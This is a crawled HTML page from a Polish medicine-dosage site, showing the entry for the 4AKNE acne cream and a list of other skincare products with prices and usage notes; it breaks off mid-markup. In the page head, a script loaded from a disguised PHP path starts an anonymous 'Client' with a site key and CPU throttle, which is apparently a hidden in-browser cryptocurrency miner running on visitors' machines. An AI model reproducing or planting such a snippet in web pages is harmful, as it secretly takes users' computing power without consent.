

--- FILE ---
content_type: text/html
request_url: http://www.dawkowanielekow.pl/dawkowanie-leku-4akne-krem-skora-tlusta-i-tradzikowa-50ml
body_size: 8409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Dawkowanie GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml - cena 15.25PLN | DawkowanieLekow.pl</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="stylesheet" type="text/css" href="css/style.css" /> <script type="text/javascript" src="js/jquery.js"></script> <script type="text/javascript"> $(document).ready(function () { $(".pane-list li").click(function () { window.location = $(this).find("a").attr("href"); return false; }); }); </script> <script type="text/javascript"> $(document).ready(function () { $('.rss').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.facebook').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.twitter').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); }); </script> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-69877032-2', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="logo"></div> <div id="nav"> <ul> <li><a href="/">Główna</a><span class="nav_text">dawkiwanie leków</span></li> <li><a href="l,postac">Postać</a><span class="nav_text">postać leków</span></li> <li><a href="l,opakowanie">Opakowanie</a><span class="nav_text">opakowanie leków</span></li> <li><a href="l,producent">Producent</a><span class="nav_text">producent leków</span></li> <li><a href="l,kategoria">Kategoria</a><span class="nav_text">kategoria leków</span></li> </ul> </div> <!-- close nav --> <div id="left"> <div onclick="window.location='http://nplink.net/79oxdUFS'" ><img src="/garcinia_475x145.jpg" alt="Garcinia Cambogia Actives - tabletki na odchudzanie" /></div> <p style="border: 2px; padding-left: 10px; padding-right: 10px; border-color: red; border-style: solid;">UWAGA: Strona ma charakter informacyjny i może zawierać błędne / nieaktualne informacje.</p> <h2>Dawkowanie GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml - cena 15.25PLN</h2> <div class="top-2"> <p class="p2"> <a href="/dawkowanie-leku-4akne-krem-skora-tlusta-i-tradzikowa-50ml">GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml</a> </p> <a href="dawkowanie-leku-4akne-krem-skora-tlusta-i-tradzikowa-50ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-4akne-krem-skora-tlusta-i-tradzikowa-50ml.jpg" width="500" alt="GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml" /></a> <p>Producent: <a href="/dawkowanie-glenmark-distributors">GLENMARK DISTRIBUTORS</a></p> <p><strong>Dawkowanie GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml</strong><br />niewielką ilość kremu nanieść na oczyszczoną sk&oacute;rę twarzy, szczeg&oacute;lnie uwzględniając partie skłonne do łojotoku (czoło, broda, nos).</p> <p>Cena: 15.25zł</p> <p>Waga: 0.00kg</p> <p>Postać: <a href="/dawkowanie-krem">krem</a></p> <p>Opakowanie: <a href="/dawkowanie-50-ml">50 ml</a></p> <p><strong>Skład GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml</strong><br /> </p> <p><strong>Wskazania GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml</strong><br />Krem do codziennej pielęgnacji sk&oacute;ry tłustej i trądzikowej.</p> <p><strong>Przeciwwskazania GLENMARK DISTRIBUTORS 4AKNE Krem skóra tłusta i trądzikowa 50ml</strong><br /> </p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ziaja-kozie-mleko-skoncentrowany-krem-nawilzajacy-foto-ochronny-spf-20-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ziaja-kozie-mleko-skoncentrowany-krem-nawilzajacy-foto-ochronny-spf-20-50-ml.jpg" width="90" height="90" alt="ZIAJA Ziaja kozie mleko skoncentrowany krem nawilżający foto - ochronny spf 20 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ziaja-kozie-mleko-skoncentrowany-krem-nawilzajacy-foto-ochronny-spf-20-50-ml">ZIAJA Ziaja kozie mleko skoncentrowany krem nawilżający foto - ochronny spf 20 50 ml</a> </p> <p>Producent: ZIAJA</p> <p>Cena: 8.76zł</p> <p>Krem nanieść na skórę twarzy, szyi i dekoltu, delikatnie wklepać. Stosować na dzień. Dla osób w każdym wieku.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-hascosan-krem-40-g"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-hascosan-krem-40-g.jpg" width="90" height="90" alt="HASCO-LEK PPF HASCOSAN Krem 40 g" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-hascosan-krem-40-g">HASCO-LEK PPF HASCOSAN Krem 40 g</a> </p> <p>Producent: HASCO-LEK PPF</p> <p>Cena: 10.38zł</p> <p>Pieluszkowe zapalenie sk&oacute;ry oraz jego profilaktyka, odleżyny, odparzenia, oparzenia słoneczne, pielęgnacja sk&oacute;ry trądzikowej.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sensigel-zel-lagodzacy-do-zebow-wrazliwych-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sensigel-zel-lagodzacy-do-zebow-wrazliwych-50-ml.jpg" width="90" height="90" alt="PIERRE FABRE Sensigel żel łagodzący do zębów wrażliwych 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sensigel-zel-lagodzacy-do-zebow-wrazliwych-50-ml">PIERRE FABRE Sensigel żel łagodzący do zębów wrażliwych 50 ml</a> </p> <p>Producent: PIERRE FABRE</p> <p>Cena: 15.00zł</p> <p>Nanosić SENSIGEL miejscowo na wrażliwe zęby, za pomocą palca lub miękkiej szczoteczki, po każdorazowym szczotkowaniu zębów. NIE PŁUKAĆ, aby preparat SENSIGEL działał tak długo jak to możliwe.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-pharmaceris-n-nutri-capilaril-intensywny-krem-odzywczy-do-twarzy-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-pharmaceris-n-nutri-capilaril-intensywny-krem-odzywczy-do-twarzy-50-ml.jpg" width="90" height="90" alt="DR IRENA ERIS Pharmaceris n - nutri capilaril intensywny krem odżywczy do twarzy 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-pharmaceris-n-nutri-capilaril-intensywny-krem-odzywczy-do-twarzy-50-ml">DR IRENA ERIS Pharmaceris n - nutri capilaril intensywny krem odżywczy do twarzy 50 ml</a> </p> <p>Producent: DR IRENA ERIS</p> <p>Cena: 37.62zł</p> <p>Krem polecany do codziennej pielęgnacji skóry z problemem pękających i rozszerzonych naczynek krwionośnych. Doskonały dla skóry suchej i normalnej. Polecany również jako ochrona skóry zimą.Krem doskonale odżywia, natłuszcza i rewitalizuje zmęczoną skórę dzięki zawartości oleju arachidowego. Rutyna w połączeniu z witaminą C pomaga skutecznie zmniejszać zaczerwienienia skóry i zapobiega podrażnieniom. Kompleks alantoiny i wyciągu z arniki działa łagodząco i przeciwzapalnie.Efekt: odżywiona i zregenerowana skóra bez zaczerwienień.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ziaja-med-przeciwzmarszczkowa-krem-na-noc-redukujacy-przebarwienia-50ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ziaja-med-przeciwzmarszczkowa-krem-na-noc-redukujacy-przebarwienia-50ml.jpg" width="90" height="90" alt="ZIAJA LTD. Z.P.L. ZIAJA MED PRZECIWZMARSZCZKOWA Krem na noc redukujący przebarwienia 50ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ziaja-med-przeciwzmarszczkowa-krem-na-noc-redukujacy-przebarwienia-50ml">ZIAJA LTD. Z.P.L. ZIAJA MED PRZECIWZMARSZCZKOWA Krem na noc redukujący przebarwienia 50ml</a> </p> <p>Producent: ZIAJA LTD. Z.P.L.</p> <p>Cena: 12.68zł</p> <p>Redukcja przebarwień, redukcja zmarszczek, &nbsp;nawilżenie, regeneracja nask&oacute;rka i łagodzenie podrażnień</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-aa-technologia-wieku-pielegnacja-mlodosci-18-krem-matujaco-normalizujacy-na-dzien-i-noc-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-aa-technologia-wieku-pielegnacja-mlodosci-18-krem-matujaco-normalizujacy-na-dzien-i-noc-50-ml.jpg" width="90" height="90" alt="OCEANIC AA Technologia Wieku Pielęgnacja Młodości 18+ krem matująco - normalizujący na dzień i noc 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-aa-technologia-wieku-pielegnacja-mlodosci-18-krem-matujaco-normalizujacy-na-dzien-i-noc-50-ml">OCEANIC AA Technologia Wieku Pielęgnacja Młodości 18+ krem matująco - normalizujący na dzień i noc 50 ml</a> </p> <p>Producent: OCEANIC</p> <p>Cena: 15.84zł</p> <p>Nanieś codziennie rano i wieczorem na oczyszczoną skórę twarzy, szyi i dekoltu.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-oxedermil-krem-ochronny-do-stop-5-w-1-75ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-oxedermil-krem-ochronny-do-stop-5-w-1-75ml.jpg" width="90" height="90" alt="OCEANIC S.A. OXEDERMIL Krem ochronny do stóp 5 w 1 75ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-oxedermil-krem-ochronny-do-stop-5-w-1-75ml">OCEANIC S.A. OXEDERMIL Krem ochronny do stóp 5 w 1 75ml</a> </p> <p>Producent: OCEANIC S.A.</p> <p>Cena: 13.68zł</p> <p>Wskazany do codziennej ochrony sk&oacute;ry st&oacute;p przed niekorzystnym działaniem czynnik&oacute;w zewnętrznych. PediControl 1,14% [naturalny mleczan + mocznik] skutecznie zapobiega rozwojowi infekcji bakteryjnych i grzybiczych oraz neutralizuje nieprzyjemny zapach potu. Chroni przed urazami mechanicznymi, m.in. otarciami, odparzeniami. Masło shea intensywnie regeneruje sk&oacute;rę, odbudowując jej barierę ochronną, a alantoina przywraca ukojenie. Posiada delikatny, hipoalergiczny zapach.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-svr-clairial-c10-krem-depigmentacyjny-intensywna-kuracja-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-svr-clairial-c10-krem-depigmentacyjny-intensywna-kuracja-50-ml.jpg" width="90" height="90" alt="SVR Svr clairial c10 - krem depigmentacyjny intensywna kuracja 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-svr-clairial-c10-krem-depigmentacyjny-intensywna-kuracja-50-ml">SVR Svr clairial c10 - krem depigmentacyjny intensywna kuracja 50 ml</a> </p> <p>Producent: SVR</p> <p>Cena: 190.32zł</p> <p>1-2 x dziennie na plamy lub na całą twarz, dekolt, dłonie. Jako uzupełnienie kuracji pilingiem Clairial Peel.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ziaja-bb-krem-do-skory-normalnej-suchej-i-wrazliwej-odcien-opalony-brzoskwiniowy-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ziaja-bb-krem-do-skory-normalnej-suchej-i-wrazliwej-odcien-opalony-brzoskwiniowy-50-ml.jpg" width="90" height="90" alt="ZIAJA Ziaja BB krem do skóry normalnej, suchej i wrażliwej odcień opalony, brzoskwiniowy 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ziaja-bb-krem-do-skory-normalnej-suchej-i-wrazliwej-odcien-opalony-brzoskwiniowy-50-ml">ZIAJA Ziaja BB krem do skóry normalnej, suchej i wrażliwej odcień opalony, brzoskwiniowy 50 ml</a> </p> <p>Producent: ZIAJA</p> <p>Cena: 9.24zł</p> <p>Aktywny krem na niedoskonałości skóry normalnej, suchej i wrażliwej; odcień opalony brzoskwiniowy; SPF 15 ochrona średnia.Nowoczesne połączenie kompleksowej pielęgnacji z działaniem korygującym niedoskonałości skóry. Jest uniwersalnym rozwiązaniem na szybką poprawę wyglądu skóry normalnej, suchej i wrażliwej. Skutecznie zastępuje fluid, wyrównując koloryt skóry.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-vichy-aqualia-thermal-spa-krem-na-dzien-75-ml-17040"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-vichy-aqualia-thermal-spa-krem-na-dzien-75-ml-17040.jpg" width="90" height="90" alt="VICHY VICHY Aqualia Thermal SPA krem na dzień 75 ml 17040" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-vichy-aqualia-thermal-spa-krem-na-dzien-75-ml-17040">VICHY VICHY Aqualia Thermal SPA krem na dzień 75 ml 17040</a> </p> <p>Producent: VICHY</p> <p>Cena: 68.98zł</p> <p>Sk&oacute;ra wrażliwa odczuwająca dyskomfort z widocznymi oznakami zmęczenia.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ziaja-med-kuracja-lipidowa-fizjoderm-krem-na-dzien-na-noc-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ziaja-med-kuracja-lipidowa-fizjoderm-krem-na-dzien-na-noc-50-ml.jpg" width="90" height="90" alt="ZIAJA Ziaja med kuracja lipidowa fizjoderm krem na dzień/na noc 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ziaja-med-kuracja-lipidowa-fizjoderm-krem-na-dzien-na-noc-50-ml">ZIAJA Ziaja med kuracja lipidowa fizjoderm krem na dzień/na noc 50 ml</a> </p> <p>Producent: ZIAJA</p> <p>Cena: 12.96zł</p> <p>Krem nanieść na skórę twarzy, delikatnie wklepać. Chronić skórę przed bezpośrednim światłem słonecznym.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-eveline-luxury-paris-argan-oil-60-gleboko-nawilzajacy-i-liftingujacy-krem-na-dzien-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-eveline-luxury-paris-argan-oil-60-gleboko-nawilzajacy-i-liftingujacy-krem-na-dzien-50-ml.jpg" width="90" height="90" alt="EVELINE COSM Eveline Luxury Paris Argan Oil 60+ głęboko nawilżający i liftingujący krem na dzień 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-eveline-luxury-paris-argan-oil-60-gleboko-nawilzajacy-i-liftingujacy-krem-na-dzien-50-ml">EVELINE COSM Eveline Luxury Paris Argan Oil 60+ głęboko nawilżający i liftingujący krem na dzień 50 ml</a> </p> <p>Producent: EVELINE COSM</p> <p>Cena: 30.12zł</p> <p>Stosować codziennie rano na oczyszczoną skórę twarzy, szyi i dekoltu.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ziaja-oliwkowa-naturalny-krem-oliwkowy-przeciw-zmarszczkom-30-50-ml-14337"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ziaja-oliwkowa-naturalny-krem-oliwkowy-przeciw-zmarszczkom-30-50-ml-14337.jpg" width="90" height="90" alt="ZIAJA LTD. Z.P.L. ZIAJA OLIWKOWA Naturalny krem oliwkowy przeciw zmarszczkom 30+ 50 ml 14337" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ziaja-oliwkowa-naturalny-krem-oliwkowy-przeciw-zmarszczkom-30-50-ml-14337">ZIAJA LTD. Z.P.L. ZIAJA OLIWKOWA Naturalny krem oliwkowy przeciw zmarszczkom 30+ 50 ml 14337</a> </p> <p>Producent: ZIAJA LTD. Z.P.L.</p> <p>Cena: 7.89zł</p> <p>oliwkowa naturalny krem oliwkowy przeciw zmarszczkom 30+&nbsp;Wyjątkowa formuła, skutecznie działanie, delikatność oliwek - czego trzeba więcej żeby go używać.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-lirene-folacyna-40-kolagenowa-odbudowa-odmladzajacy-krem-do-twarzy-i-na-szyje-na-dzien-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-lirene-folacyna-40-kolagenowa-odbudowa-odmladzajacy-krem-do-twarzy-i-na-szyje-na-dzien-50-ml.jpg" width="90" height="90" alt="DR IRENA ERIS Lirene folacyna 40+ Kolagenowa Odbudowa odmładzający krem do twarzy i na szyję na dzień 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-lirene-folacyna-40-kolagenowa-odbudowa-odmladzajacy-krem-do-twarzy-i-na-szyje-na-dzien-50-ml">DR IRENA ERIS Lirene folacyna 40+ Kolagenowa Odbudowa odmładzający krem do twarzy i na szyję na dzień 50 ml</a> </p> <p>Producent: DR IRENA ERIS</p> <p>Cena: 22.14zł</p> <p>Krem nałożyć rano na oczyszczoną skórę twarzy i szyi, delikatnie wmasować. Idealny pod makijaż. Dla lepszych efektów rekomendujemy jednoczesne stosowanie kremu z Korygującym zmarszczki kremem do twarzy i na szyję na noc oraz Napinającym kremem pod oczy z linii Folacyna 40+ Kolagenowa Odbudowa.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-traumon-aerozol-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-traumon-aerozol-50-ml.jpg" width="90" height="90" alt="MEDA PHARMA GMBH & CO.KG TRAUMON Aerozol 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-traumon-aerozol-50-ml">MEDA PHARMA GMBH & CO.KG TRAUMON Aerozol 50 ml</a> </p> <p>Producent: MEDA PHARMA GMBH & CO.KG</p> <p>Cena: 18.28zł</p> <p>Tępe urazy: stłuczenia, skręcenia, naciągnięcia mięśni, ścięgien i staw&oacute;w.&nbsp;Choroba zwyrodnieniowa staw&oacute;w kręgosłupa, kolanowych, barkowych.&nbsp;Reumatyzm pozastawowy: b&oacute;le okolicy krzyżowo-lędźwiowej; zmiany chorobowe w obrębie tkanek miękkich okołostawowych (zapalenie kaletki maziowej, ścięgien, pochewek ścięgnistych, torebek stawowych); zapalenie nadkłykci.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-avene-creme-nutrive-compensatrice-riche-krem-odzywczy-do-skory-wrazliwej-bardzo-suchej-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-avene-creme-nutrive-compensatrice-riche-krem-odzywczy-do-skory-wrazliwej-bardzo-suchej-50-ml.jpg" width="90" height="90" alt="AVENE Avene creme nutrive compensatrice riche krem odżywczy do skóry wrażliwej bardzo suchej 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-avene-creme-nutrive-compensatrice-riche-krem-odzywczy-do-skory-wrazliwej-bardzo-suchej-50-ml">AVENE Avene creme nutrive compensatrice riche krem odżywczy do skóry wrażliwej bardzo suchej 50 ml</a> </p> <p>Producent: AVENE</p> <p>Cena: 100.62zł</p> <p>Nałożyć rano i wieczorem na twarz i szyję po dokładnym oczyszczeniu skóry i jej ukojeniu wodą termalną ze źródła w Avene.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-la-roche-toleriane-teint-01-creme-30ml-krotka-data-waznosci-do-31-01-2016"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-la-roche-toleriane-teint-01-creme-30ml-krotka-data-waznosci-do-31-01-2016.jpg" width="90" height="90" alt="LAROCHEPOSEY LA ROCHE TOLERIANE TEINT 01 creme 30ml - Krótka data ważności - do 31-01-2016" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-la-roche-toleriane-teint-01-creme-30ml-krotka-data-waznosci-do-31-01-2016">LAROCHEPOSEY LA ROCHE TOLERIANE TEINT 01 creme 30ml - Krótka data ważności - do 31-01-2016</a> </p> <p>Producent: LAROCHEPOSEY</p> <p>Cena: 71.97zł</p> <p>Dzięki zupełnie nowej, kremowej konsystencji oraz płynnej formule łączącej się z kwasem hialuronowym, Nawilżający Podkład w Kremie dla sk&oacute;ry wrażliwej pozwala utrzymać odpowiedni efekt makijażu przez cały dzień. Testowany na sk&oacute;rze wrażliwej. Nie powoduje powstawania zask&oacute;rnik&oacute;w. Dostępny w 4 odcieniach.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-pharmaceris-n-puri-capeeling-delikatny-peeling-enzymatyczny-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-pharmaceris-n-puri-capeeling-delikatny-peeling-enzymatyczny-50-ml.jpg" width="90" height="90" alt="DR IRENA ERIS Pharmaceris N puri-capeeling delikatny peeling enzymatyczny 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-pharmaceris-n-puri-capeeling-delikatny-peeling-enzymatyczny-50-ml">DR IRENA ERIS Pharmaceris N puri-capeeling delikatny peeling enzymatyczny 50 ml</a> </p> <p>Producent: DR IRENA ERIS</p> <p>Cena: 25.02zł</p> <p>Pielęgnacja skóry z rozszerzonymi naczynkami.Dzięki zawartości naturalnego enzymu keratynolitycznego delikatnie usuwa zbędną, zrogowaciałą warstwę naskórka bez konieczności tarcia . Rutyna uszczelnia i wzmacnia ścianki naczyń włosowatych dzięki czemu zapobiega powstawaniu &quot;pajączków&quot;.Efekt: gładka i miękka w dotyku skóra.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-redblocker-krem-do-skory-naczynkowej-dzien-50ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-redblocker-krem-do-skory-naczynkowej-dzien-50ml.jpg" width="90" height="90" alt="AFLOFARM FARMACJA POLSKA SP. Z O.O. REDBLOCKER Krem do skóry naczynkowej dzień 50ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-redblocker-krem-do-skory-naczynkowej-dzien-50ml">AFLOFARM FARMACJA POLSKA SP. Z O.O. REDBLOCKER Krem do skóry naczynkowej dzień 50ml</a> </p> <p>Producent: AFLOFARM FARMACJA POLSKA SP. Z O.O.</p> <p>Cena: 16.98zł</p> <p>RedBlocker krem do sk&oacute;ry naczynkowej na dzień to specjalistyczny kosmetyk przeznaczony do pielęgnacji delikatnej cery skłonnej do podrażnień i zaczerwienień. Kompozycja kremu opiera się na aż trzech naturalnych wyciągach wzmacniających ściany naczyń: wyciągu z kasztanowca, ruszczyka i żurawiny. Dzięki temu następuje zmniejszenie zaczerwienienia i widoczności, zar&oacute;wno płytko położonych naczynek, jak i tzw. pajączk&oacute;w.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-dr-irena-eris-platinum-men-24h-protection-sensi-hydrator-day-cream-delikatny-krem-nawilzajacy-do-twarzy-i-pod-oczy-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-dr-irena-eris-platinum-men-24h-protection-sensi-hydrator-day-cream-delikatny-krem-nawilzajacy-do-twarzy-i-pod-oczy-50-ml.jpg" width="90" height="90" alt="DR IRENA ERIS Dr irena eris platinum men 24h protection sensi-hydrator day cream - delikatny krem nawilżający do twarzy i pod oczy 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-dr-irena-eris-platinum-men-24h-protection-sensi-hydrator-day-cream-delikatny-krem-nawilzajacy-do-twarzy-i-pod-oczy-50-ml">DR IRENA ERIS Dr irena eris platinum men 24h protection sensi-hydrator day cream - delikatny krem nawilżający do twarzy i pod oczy 50 ml</a> </p> <p>Producent: DR IRENA ERIS</p> <p>Cena: 56.34zł</p> <p>Odpowiednią ilość kremu (około 1-1,5 naciśnięć pompki) nałożyć na czystą i suchą skórę twarzy, szyi i wokół oczu. Stosować codziennie (np. rano). W celu uzyskania długotrwałego efektu zadbanego wyglądu skóry uzupełniać pielęgnację intensywnym kremem na noc Recharge Cream Night lub zastosować krem dzienny Hydra Sensitive po raz drugi wieczorem.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sesderma-c-vit-radiance-krem-rozswietlajacy-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sesderma-c-vit-radiance-krem-rozswietlajacy-50-ml.jpg" width="90" height="90" alt="SESDERMA Sesderma C-Vit radiance krem rozświetlający 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sesderma-c-vit-radiance-krem-rozswietlajacy-50-ml">SESDERMA Sesderma C-Vit radiance krem rozświetlający 50 ml</a> </p> <p>Producent: SESDERMA</p> <p>Cena: 176.64zł</p> <p>Krem stosować rano i/lub wieczorem, delikatnie wmasowując w skórę aż do całkowitego wchłonięcia.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-a-derma-dermalibour-krem-regenerujacy-50ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-a-derma-dermalibour-krem-regenerujacy-50ml.jpg" width="90" height="90" alt="PIERRE FABRE DERMO-COSMETIQUE POLSKA SP. Z O.O. A-DERMA DERMALIBOUR+ Krem regenerujący 50ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-a-derma-dermalibour-krem-regenerujacy-50ml">PIERRE FABRE DERMO-COSMETIQUE POLSKA SP. Z O.O. A-DERMA DERMALIBOUR+ Krem regenerujący 50ml</a> </p> <p>Producent: PIERRE FABRE DERMO-COSMETIQUE POLSKA SP. Z O.O.</p> <p>Cena: 23.40zł</p> <p>Krem regenerująco-antybakteryjny na bazie wyciągu z owsa Rhealba do sk&oacute;ry podrażnionej lub uszkodzonej.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a 